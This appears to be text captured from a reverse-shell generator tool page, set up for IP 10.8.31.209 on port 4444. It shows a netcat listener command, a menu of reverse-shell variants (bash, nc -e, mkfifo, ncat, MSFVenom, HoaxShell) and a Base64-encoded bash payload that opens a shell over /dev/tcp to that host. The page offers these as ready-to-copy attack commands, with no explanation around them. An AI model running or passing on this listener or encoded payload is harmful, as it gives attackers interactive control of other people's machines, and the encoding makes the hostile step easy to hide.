 🚀 nc -lvnp 4444
IP 10.8.31.209 Port 4444 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
🚀 L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjguMzEuMjA5LzQ0NDQgMD4mMQ==
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
Shell /bin/bash Encoding Base64
Raw Copy